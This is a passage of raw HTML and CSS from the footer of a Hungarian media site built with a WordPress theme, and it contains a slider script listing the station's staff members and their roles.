				})(jQuery);</script> </article></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-1007493","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " 